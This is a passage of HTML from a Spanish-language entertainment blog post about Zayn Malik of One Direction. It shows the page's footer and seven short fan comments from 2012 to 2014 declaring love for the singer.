			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-6554" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-6554" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="06a056806f" data-email-share-track-url="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/?share=email">
				<span id="sharing-email-6554" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6554"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6554"
				>
				<span id="sharing-linkedin-6554" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-6554"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-6554"
				>
				<span id="sharing-tumblr-6554" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-6554"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-6554"
				>
				<span id="sharing-pocket-6554" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-6554"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-6554"
				>
				<span id="sharing-telegram-6554" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-6554"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-6554"
				>
				<span id="sharing-reddit-6554" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6554"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6554"
				>
				<span id="sharing-print-6554" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogistar.com/tag/biografia/">Biografia</a></li><li><a href="https://www.blogistar.com/tag/one-direction/">One Direction</a></li><li><a href="https://www.blogistar.com/tag/one-direction-zayn/">One Direction Zayn</a></li><li><a href="https://www.blogistar.com/tag/zayn-malik/">Zayn Malik</a></li><li><a href="https://www.blogistar.com/tag/zayn-one-direction/">Zayn One Direction</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogistar.com/2012/04/chelsea-uno-de-los-mejores-equipos-de-la-premier-league-inglesa/">Chelsea: Uno de los Mejores Equipos de la Premier League Inglesa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogistar.com/2012/05/liam-payne-uno-de-los-chicos-mas-guapos-de-one-direction/">Biografía de Liam Payne</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogistar.com/author/arleco-producciones/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="http://www.arlecoproducciones.com">http://www.arlecoproducciones.com</a></div><div class="td-author-description">ARLECO PRODUCCIONES</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="admin" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2012-04-30T09:28:49-05:00"><meta itemprop="dateModified" content="2024-09-18T10:18:55-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/"></span><meta itemprop="name" content="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más "></span><meta itemprop="headline " content="Biografía y Curiosidades de Zayn Malik"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>7 COMENTARIOS</span></h4>
            </div>

            <ol class="comment-list td-pb-padding-side ">
                <li class="comment " id="comment-5660">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b57ce3dcbc21bde0d1d3d368ada002f9b28c992c8f0c3ce405cfbac2390bf8dd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b57ce3dcbc21bde0d1d3d368ada002f9b28c992c8f0c3ce405cfbac2390bf8dd?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/b57ce3dcbc21bde0d1d3d368ada002f9b28c992c8f0c3ce405cfbac2390bf8dd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b57ce3dcbc21bde0d1d3d368ada002f9b28c992c8f0c3ce405cfbac2390bf8dd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>Angeles</cite>

            <a class="comment-link" href="#comment-5660">
                <time pubdate="1343581198">
                    29 julio 2012                    At                    11:59</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>One direccion es la mejor  banda del mundo especial por que esta Zayn  y Niall Horan los amo mucho.</p>
        </div>

        <div class="comment-meta" id="comment-5660">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-5780">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/2e9b231ca83199850bdc2d8cf868450ea794c3b06f5f9ccec5999071ef80eb66?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/2e9b231ca83199850bdc2d8cf868450ea794c3b06f5f9ccec5999071ef80eb66?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/2e9b231ca83199850bdc2d8cf868450ea794c3b06f5f9ccec5999071ef80eb66?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e9b231ca83199850bdc2d8cf868450ea794c3b06f5f9ccec5999071ef80eb66?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>mery</cite>

            <a class="comment-link" href="#comment-5780">
                <time pubdate="1347974352">
                    18 septiembre 2012                    At                    8:19</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>l love ZAYN</p>
        </div>

        <div class="comment-meta" id="comment-5780">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-5812">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0327211b9172c816bfaf43a0b75071cd5c29ecacfc56cd9afef7970b0b90201a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0327211b9172c816bfaf43a0b75071cd5c29ecacfc56cd9afef7970b0b90201a?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0327211b9172c816bfaf43a0b75071cd5c29ecacfc56cd9afef7970b0b90201a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0327211b9172c816bfaf43a0b75071cd5c29ecacfc56cd9afef7970b0b90201a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite><a href="http://lesamo" class="url" rel="ugc external nofollow">vania</a></cite>

            <a class="comment-link" href="#comment-5812">
                <time pubdate="1348774939">
                    27 septiembre 2012                    At                    14:42</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>TE AMO ZAYN MALIK TE AMOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO</p>
        </div>

        <div class="comment-meta" id="comment-5812">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-5910">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/efd8c128e88d1ee8b2021d2334e2cd40da58b8b9f04961a77e3dac0023736c13?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/efd8c128e88d1ee8b2021d2334e2cd40da58b8b9f04961a77e3dac0023736c13?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/efd8c128e88d1ee8b2021d2334e2cd40da58b8b9f04961a77e3dac0023736c13?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efd8c128e88d1ee8b2021d2334e2cd40da58b8b9f04961a77e3dac0023736c13?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>Samy</cite>

            <a class="comment-link" href="#comment-5910">
                <time pubdate="1354256927">
                    30 noviembre 2012                    At                    1:28</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Estoy muy triste te vez mal zayn te amo :&#8217;C</p>
        </div>

        <div class="comment-meta" id="comment-5910">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-6173">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/520df3f0c2845fb070d7b2e34aeb4f29e6597e47949a2c6ba8eaae44f41c6445?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/520df3f0c2845fb070d7b2e34aeb4f29e6597e47949a2c6ba8eaae44f41c6445?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/520df3f0c2845fb070d7b2e34aeb4f29e6597e47949a2c6ba8eaae44f41c6445?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/520df3f0c2845fb070d7b2e34aeb4f29e6597e47949a2c6ba8eaae44f41c6445?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite><a href="http://facebook" class="url" rel="ugc external nofollow">zayn</a></cite>

            <a class="comment-link" href="#comment-6173">
                <time pubdate="1364881755">
                    2 abril 2013                    At                    0:49</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>lo amo mi mejor artista preferido y la banda one direction si el no estubiera en ella no seria la mejooooooor  lo amo zayn malik te amooooo</p>
        </div>

        <div class="comment-meta" id="comment-6173">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-6174">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/520df3f0c2845fb070d7b2e34aeb4f29e6597e47949a2c6ba8eaae44f41c6445?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/520df3f0c2845fb070d7b2e34aeb4f29e6597e47949a2c6ba8eaae44f41c6445?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/520df3f0c2845fb070d7b2e34aeb4f29e6597e47949a2c6ba8eaae44f41c6445?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/520df3f0c2845fb070d7b2e34aeb4f29e6597e47949a2c6ba8eaae44f41c6445?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite><a href="http://facebook" class="url" rel="ugc external nofollow">zayn</a></cite>

            <a class="comment-link" href="#comment-6174">
                <time pubdate="1364881757">
                    2 abril 2013                    At                    0:49</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>lo amo mi mejor artista preferido y la banda one direction si el no estubiera en ella no seria la mejooooooor  lo amo zayn malik te amooooo</p>
        </div>

        <div class="comment-meta" id="comment-6174">
                    </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-6914">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d0bc2e3b55f69a963c8d3555da9c4024113a64919a1afa573c987f0edf768820?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d0bc2e3b55f69a963c8d3555da9c4024113a64919a1afa573c987f0edf768820?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d0bc2e3b55f69a963c8d3555da9c4024113a64919a1afa573c987f0edf768820?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0bc2e3b55f69a963c8d3555da9c4024113a64919a1afa573c987f0edf768820?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>nina</cite>

            <a class="comment-link" href="#comment-6914">
                <time pubdate="1392527087">
                    16 febrero 2014                    At                    0:04</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>love love love zayn nunca te olvidare te veo  y me siento feliz te amo te quiero mucho tus ojos son son nose como decirtelo te amoooooooooooo loveeeeeeeeeeeee</p>
        </div>

        <div class="comment-meta" id="comment-6914">
                    </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA</h3><form action="https://www.blogistar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='6554' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="962eedfcc9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_0f5 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp">El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]</a>
							</div>
